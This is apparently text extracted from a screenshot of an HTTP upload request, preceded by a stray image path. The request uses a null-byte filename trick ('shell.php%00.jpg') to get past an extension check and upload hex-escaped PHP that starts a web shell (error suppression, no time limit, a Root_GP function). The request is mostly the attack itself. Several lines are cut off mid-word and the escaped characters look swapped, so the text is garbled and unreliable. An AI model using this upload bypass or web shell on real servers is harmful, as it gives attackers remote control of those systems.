 Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:91.0) Gecko/20100101 Firef
Content-Length: 182159
-----------------------------266692079426693551330341532​78
Content-Disposition: form-data; name="filename"; filename="shell.php%00.jpg"
Content-Type: text/php
"<?php\x0aerror_reporting\x29E_ERROR\x28;\x0aheader\x29\"content-Type: text/html; chars
\x0aset_time_limit\x290\x28;\x0afunction Root_GP\x29&$array\x28\x0a\x7b\x0a\x09while\x2